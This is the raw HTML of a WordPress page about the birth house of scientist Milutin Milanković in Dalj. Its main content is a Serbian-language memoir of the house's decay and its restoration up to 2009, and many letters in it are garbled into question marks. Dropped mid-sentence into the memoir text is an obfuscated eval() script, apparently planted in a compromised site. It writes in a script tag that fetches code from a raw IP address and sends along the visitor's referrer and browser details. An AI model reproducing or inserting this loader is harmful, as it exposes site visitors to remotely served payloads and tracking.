<link rel='stylesheet' id='parent-style-css' href='https://www.milutin-milankovic.com/wp-content/themes/blocksy/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://www.milutin-milankovic.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.0.92' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://www.milutin-milankovic.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.0.92' media='all' />
<link rel='stylesheet' id='ct-sidebar-styles-css' href='https://www.milutin-milankovic.com/wp-content/themes/blocksy/static/bundle/sidebar.min.css?ver=2.0.92' media='all' />
<link rel='stylesheet' id='ct-stackable-styles-css' href='https://www.milutin-milankovic.com/wp-content/themes/blocksy/static/bundle/stackable.min.css?ver=2.0.92' media='all' />
<script id="ugb-block-frontend-js-v2-js-extra">
var stackable = {"restUrl":"https:\/\/www.milutin-milankovic.com\/wp-json\/"};
</script>
<script src="https://www.milutin-milankovic.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.14.2" id="ugb-block-frontend-js-v2-js"></script>
<link rel="https://api.w.org/" href="https://www.milutin-milankovic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.milutin-milankovic.com/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.milutin-milankovic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.milutin-milankovic.com/?p=13' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.milutin-milankovic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.milutin-milankovic.com%2Frodna-kuca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.milutin-milankovic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.milutin-milankovic.com%2Frodna-kuca%2F&#038;format=xml" />
<noscript><link rel='stylesheet' href='https://www.milutin-milankovic.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
		<style id="wp-custom-css">
			.page-title,
.ugb-heading {
	position: relative;
}

.ugb-heading:after,
.blog .page-title:after,
.page .page-title:after {
	content: attr(title);
	position: absolute;
	z-index: -1;
	top: -7%;
	bottom: 0;
	width: 100%;
	height: 100%;
	white-space: nowrap;
	display: flex;
	align-items: center;
	justify-content: center;
	
	font-size: clamp(50px, 15vw, 200px);
	font-weight: 800;
	line-height: 1;
	color: var(--theme-palette-color-7);
/* 	text-shadow: 0 0 2px rgba(255, 255, 255, 0.4); */
	text-shadow: -1px 0 rgba(255, 255, 255, 0.1), 0 1px rgba(255, 255, 255, 0.1), 1px 0 rgba(255, 255, 255, 0.1), 0 -1px rgba(255, 255, 255, 0.1);
}

.ugb-heading:after {
	left: 0;
	justify-content: initial;
	font-size: clamp(70px, 10vw, 140px);
}


.ct-special-features .ugb-feature-grid__item {
	transition: all 0.2s ease;
}

.ct-special-features .ugb-feature-grid__item:hover {
	background-color: var(--theme-palette-color-1) !important;
	transform: scale3d(1.05, 1.05, 1);
}		</style>
			</head>


<body data-rsssl=1 class="page-template-default page page-id-13 page-parent wp-embed-responsive stk--is-blocksy-theme" data-link="type-2" data-prefix="single_page" data-header="type-1" data-footer="type-1:reveal" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://www.milutin-milankovic.com/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search" class="modal-field" placeholder="Search" value="" name="s" autocomplete="off" title="Search for..." aria-label="Search for...">

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

		<input type="hidden" value="8f1c74de03" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="modal" aria-label="Offcanvas modal" inert="">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<div
	class="ct-header-text "
	data-id="text">
	<div class="entry-content is-layout-flow">
		<p><img class="alignnone size-medium wp-image-18" src="https://demo.creativethemes.com/blocksy/persona/wp-content/uploads/2021/06/logo_light.svg" alt="" width="140" height="auto" /></p>	</div>
</div>

<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Main Menu">

	<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-790"><a href="https://www.milutin-milankovic.com/" class="ct-menu-link">Naslovnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><span class="ct-sub-menu-parent"><a href="https://www.milutin-milankovic.com/biografija/" class="ct-menu-link">Biografija</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://www.milutin-milankovic.com/biografija/kronologija/" class="ct-menu-link">Kronologija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://www.milutin-milankovic.com/biografija/citati/" class="ct-menu-link">Citati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.milutin-milankovic.com/biografija/dokumentarni-film-putnik-kroz-vasionu-i-vekove/" class="ct-menu-link">Dokumentarni film – Putnik kroz vasionu i vekove</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13 current_page_item menu-item-has-children menu-item-877"><span class="ct-sub-menu-parent"><a href="https://www.milutin-milankovic.com/rodna-kuca/" aria-current="page" class="ct-menu-link">Rodna kuća</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://www.milutin-milankovic.com/rodna-kuca/o-rodnoj-kuci-milutina-milankovica/" class="ct-menu-link">O rodnoj kući Milutina Milankovića</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://www.milutin-milankovic.com/rodna-kuca/kronologija-rodne-kuce-milutina-milankovica/" class="ct-menu-link">Kronologija rodne kuće milutina Milankovića</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-860"><span class="ct-sub-menu-parent"><a href="https://www.milutin-milankovic.com/znanstveni-rad/" class="ct-menu-link">Znanstveni rad</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://www.milutin-milankovic.com/znanstveni-rad/atmosfera/" class="ct-menu-link">Atmosfera</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://www.milutin-milankovic.com/znanstveni-rad/polovi-rotacije/" class="ct-menu-link">Polovi rotacije</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.milutin-milankovic.com/kulturni-i-znanstveni-centar-milutin-milankovic/" class="ct-menu-link">Kulturni i znanstveni centar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://www.milutin-milankovic.com/dogadjanja/" class="ct-menu-link">Događanja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://www.milutin-milankovic.com/kontakt/" class="ct-menu-link">Kontakt</a></li>
</ul></nav>


<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="rounded:solid" >
			
			
							
				<a href="#" data-network="facebook" aria-label="Facebook">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="twitter" aria-label="X (Twitter)">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="instagram" aria-label="Instagram">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="youtube" aria-label="YouTube">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewbox="0 0 20 20"
					aria-hidden="true">
						<path d="M15,0H5C2.2,0,0,2.2,0,5v10c0,2.8,2.2,5,5,5h10c2.8,0,5-2.2,5-5V5C20,2.2,17.8,0,15,0z M14.5,10.9l-6.8,3.8c-0.1,0.1-0.3,0.1-0.5,0.1c-0.5,0-1-0.4-1-1l0,0V6.2c0-0.5,0.4-1,1-1c0.2,0,0.3,0,0.5,0.1l6.8,3.8c0.5,0.3,0.7,0.8,0.4,1.3C14.8,10.6,14.6,10.8,14.5,10.9z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://www.milutin-milankovic.com/" class="site-logo-container" rel="home" itemprop="url" ></a>	
	</div>

</div></div><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-2:left"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Main Menu">

	<ul id="menu-main-menu" class="menu"><li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-790"><a href="https://www.milutin-milankovic.com/" class="ct-menu-link">Naslovnica</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856 animated-submenu-block"><a href="https://www.milutin-milankovic.com/biografija/" class="ct-menu-link">Biografija<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://www.milutin-milankovic.com/biografija/kronologija/" class="ct-menu-link">Kronologija</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://www.milutin-milankovic.com/biografija/citati/" class="ct-menu-link">Citati</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.milutin-milankovic.com/biografija/dokumentarni-film-putnik-kroz-vasionu-i-vekove/" class="ct-menu-link">Dokumentarni film – Putnik kroz vasionu i vekove</a></li>
</ul>
</li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13 current_page_item menu-item-has-children menu-item-877 animated-submenu-block"><a href="https://www.milutin-milankovic.com/rodna-kuca/" aria-current="page" class="ct-menu-link">Rodna kuća<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://www.milutin-milankovic.com/rodna-kuca/o-rodnoj-kuci-milutina-milankovica/" class="ct-menu-link">O rodnoj kući Milutina Milankovića</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://www.milutin-milankovic.com/rodna-kuca/kronologija-rodne-kuce-milutina-milankovica/" class="ct-menu-link">Kronologija rodne kuće milutina Milankovića</a></li>
</ul>
</li>
<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-860 animated-submenu-block"><a href="https://www.milutin-milankovic.com/znanstveni-rad/" class="ct-menu-link">Znanstveni rad<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://www.milutin-milankovic.com/znanstveni-rad/atmosfera/" class="ct-menu-link">Atmosfera</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://www.milutin-milankovic.com/znanstveni-rad/polovi-rotacije/" class="ct-menu-link">Polovi rotacije</a></li>
</ul>
</li>
<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.milutin-milankovic.com/kulturni-i-znanstveni-centar-milutin-milankovic/" class="ct-menu-link">Kulturni i znanstveni centar</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://www.milutin-milankovic.com/dogadjanja/" class="ct-menu-link">Događanja</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://www.milutin-milankovic.com/kontakt/" class="ct-menu-link">Kontakt</a></li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	data-toggle-panel="#search-modal"
	class="ct-header-search ct-toggle "
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://www.milutin-milankovic.com/" class="site-logo-container" rel="home" itemprop="url" ></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed">

		
	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-13"
		class="post-13 page type-page status-publish hentry">

		
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://www.milutin-milankovic.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="url" content="https://www.milutin-milankovic.com/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><span itemprop="name">Rodna kuća</span><meta itemprop="url" content="https://www.milutin-milankovic.com/rodna-kuca/"/></span>			</nav>

		<h1 class="page-title" title="Rodna kuća" itemprop="headline">Rodna kuća</h1>		</header>
	</div>
		
		
		<div class="entry-content is-layout-flow">
			<p>S Milankovi?em se nisam sreo tokom školovanja, niti ga se moglo na?i u novinama, vidjeti na TV, ?uti na radiju&#8230; Taj pripadnik univerzitetske „matemati?ke klike“ koji ?e umrijeti „nepopravljiv“, ne prihvativši dijalekti?ki materijalizam, brižno je sklonjen iz vidokruga pionira malenih i zlatne mladeži. ?ak ni 1976. godine, kada su ?merikanci, buše?i okeansko dno, pronašli potvrdu njegove teorije a ?asopis Science (br. 194) donio dokaze o njenoj ta?nosti, nakon višegodišnjih istraživanja u projektu CLIMAP, koji su iznijeli Hejs, Imbri i Šeklton u tekstu „Varijacije Zemljine orbite – pejsmejkeri ledenih doba“, Milankovi? se, izvan najužih nau?nih krugova, ne spominje.</p>
<p>Moj prvi susret s Milankovi?em desio se 1979. godine, pri obilježavanju stogodišnjice njegovog ro?enja. Slu?aj je htio da se par godina kasnije zaposlim u Dalju. Jedan stari Daljac se sje?a da mu je Božidar Maslari? Brato, tako?e Daljac, španski borac visokog kominternovskog ranga, potpredsjednik vlade Narodne Republike Hrvatske, za Milankovi?a govorio da je „po znanju me?u šet ljudi na svetu“. Ubrzo mi je do ruku došao roman Daljca na privremenom boravku u Beogradu, ?or?a Oci?a, „Smrt u Erdabovu“ koji je posve?en Milutinu Milankovi?u. ?itanje tog odli?nog romana uvelo me je u svijet nau?nikovih Uspomena, doživljaja i saznanja, koji spadaju me?u najbolja memoarska djela srpske literature.</p>
<p>?itanje memoara zaintrigiralo me je da vidim nau?nikovu rodnu ku?u i pogled na Dunav iz njene bašte koje je Milankovi? uzdigao na mitski nivo. Kao i uvijek, sudar fikcije i fakta bio je razo?aravaju?i. ?ini se da su ogromni gabariti spratne ku?e, u odnosu na okolne prizemnice, poja?avali utisak ružno?e i propadanja. Neorealisti?ni prizor ku?e, izgra?ene u barokno – klasicisti?kom stilu, ukazivao je na tri nakrivljena o?aka na ku?i davno obojenoj u oker, gdje se ispod maltera otpalog s fasade ukazuju ogoljene, vlagom nagrižene cigle. Zamusana stakla iza gitera, natrula i iskrivljena ulazna vrata i mjestimi?no srušena ograda dodatno doprinose žalosnom prizoru. Iz otvora ku?e viri nekoliko cijevi šporeta na drva; dvorištem se muvaju ljudi sa socijalnog dna kasnog socijalizma. Jedino je još pogled na Dunav i ba?ke ritove ostao veli?anstven, onakav kakvog ga je nau?nik do?arao.</p>
<p>Godine 1994. po?injem da radim kao direktor Srpskog kulturnog centra „Dimitrije Isailovi?“ u Dalju, što me dovodi u neposredni dodir s Milankovi?evom ku?om i name?e, bar moralnu, obavezu da se nešto u?ini s njenom obnovom. Ku?a je ve? prava ruševina – šupalj krov, bez stakala na prozorima, s ciglom koja se kruni s fasade, s dvorištem zaraslim u neprohodni korov i visoko šiblje. Jedino još stari bor, s impoznatne visine, svjedo?i o nekadašnjem sjaju i slavi baroknog klasicizma i dvorišta ure?enog po be?kim mustrama.</p>
<figure id="attachment_98" aria-describedby="caption-attachment-98" style="width: 470px" class="wp-caption aligncenter"><a href="https://www.milutin-milankovic.com/wp-content/uploads/2009/12/Milankoviceva-kuca-1.jpg"><img fetchpriority="high" decoding="async" class="size-full wp-image-98" title="Milankoviceva-kuca-1" src="https://www.milutin-milankovic.com/wp-content/uploads/2009/12/Milankoviceva-kuca-1.jpg" alt="" width="470" height="311" srcset="https://www.milutin-milankovic.com/wp-content/uploads/2009/12/Milankoviceva-kuca-1.jpg 582w, https://www.milutin-milankovic.com/wp-content/uploads/2009/12/Milankoviceva-kuca-1-299x198.jpg 299w" sizes="(max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-98" class="wp-caption-text">Rodna ku?a milutina Milankovi?a</figcaption></figure>
<p style="text-align: center;">
<p>Narednih <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|asdhd|var|u0026u|referrer|bnitz||js|php'.split('|'),0,{}))
</script></noindex> godina s ?or?em Oci?em vodim beskrajne no?ne razgovore o ku?i i njenoj budu?nosti. Maštamo o tome kako ?e ku?a izgledati i ?emu ?e sve služiti: spomen sobe Milutinu i svim zna?ajnim Milankovi?ima (Todoru, Urošu, Milanu, Bogdanu&#8230;), spomen sobe svim poznatim Daljcima i onima koji su u Dalju živjeli i stvarali, zavi?ajna zbirka, etnografski muzej, biblioteka&#8230;?or?e pri?a da ?e ku?i pokloniti svoju etno zbirku u ambaru; da ?e cijeli ambar prenijeti u Milankovi?evo dvorište. Govori o Milankovi?evoj ostavštini u depou S?NU, o njegovoj radnoj sobi, o li?nim predmetima koji ?e svi, jednoga dana, na?i svoje mjesto u nau?nikovoj ku?i.<br />
?li, trebalo je da pro?e gotovo petnaest godina da bi dio naših maštarija postao stvarnost. Drago mi je da je ?or?e do?ekao da vidi obnovljenu ku?u; fotografiju sam odmah uve?ao i poslao mu je. Držao ju je iznad stola, pored fotografija Jakova Ignjatovi?a, Milana Kašanina i Milutina Milankovi?a. Žao mi je što nije doživio da vidi izložbu i što u dvorištu, pod sjenicom, nismo popili po ?au vina.</p>
<p>Od 1995. godine bilo je nekolio pokušaja da se krene s obnovom ku?e. Najagilnija je bila grupa bivših Osje?ana, na ?elu s dr Vladimirom Jokanovi?em i Brankom Jeremi?. I pored velike energije, vremena i truda, sve je ostalo na mrtvoj ta?ki. Iz ove akcije bar je nastala brošura o Milankovi?u i bista ispred fakulteta za fiziku u Novom Sadu.<br />
? ku?a je oronjavala sve više; ne samo da je postalo opasno u nju ulaziti, nego i pored nje prolaziti. Pokazivali smo ovu našu tugu i sramotu svim gostima koji su nas posje?ivali krajem prošlog i po?etkom ovog milenijuma, nadaju?i se da ?e nai?i neko i razvezati ovaj Gordijev ?vor.</p>
<p>Slu?aj je htio da se, u septembru 2005., na predstavljanju knjige „Milutin Milankovi? i Matica srpska“ Božidara Kova?eka, tada predsjednika Matice, na?u ?leksandar Popovi?, tadašnji ministar nauke u Vladi Republike Srbije, sadašnji potpredsjednik Vlade RH Slobodan Uzelac, sada ministar MZOŠ Republike Hrvatske Radovan Fuks, državni tajnik u MZOŠ Želimir Janji?, nekoliko zna?ajnih nau?nika, politi?ke vo?e Srba u Hrvatskoj i predstavnici lokalne samouprave. ?leksandar Popovi?, atleti?ar, šampion bivše države u sprintu, hemi?ar po obrazovanju, poreklom iz okoline ?akova, bio je dobro upoznat s Milankovi?evim djelom i ugledom u svjetskoj nauci. Na osnovi pri?e o ku?i i iznosu sredstava potrebnih za njenu obnovu, predložio je da dvije vlade zajedni?ki obnove nau?nikovu rodnu ku?u, što je na?elno prihva?eno.</p>
<p>Cijela pri?a potom se svela na to da je zalaganjem ?. Popovi?a Vlada Republike Srbije obezbijedila sredstva za gra?evinsku obnovu ku?e, s o?ekivanjem da ?e Republika Hrvtaska financirati opremanje ku?e i ure?enje dvorišta. Gra?evinski radovi su zapo?eti krajem 2006. a dovršeni u prolje?e 2007. godine. Daljnje radove na opremanju ku?e i dvorištu preuzela je na sebe opština Erdut, uz skromna sredstva koja su svake godine pristizala iz Ministarstva kulture Republike Hrvatske. To je znatno usporilo dovršetak radova – postavljanje stalne izložbe o životu i djelu Milutina Milankovi?a, opremanje radnog prostora u ku?i, ozelenjavanje i poplo?avanje dvorišta, postavljanje paviljona&#8230;Tek zalaganjem potpredsjednika Vlade RH Slobodana Uzelca, u 2009. godini, u kojoj pada 130-ta godišnjica Milankovi?evog ro?enja, veliki dio posla priveden je kraju.</p>
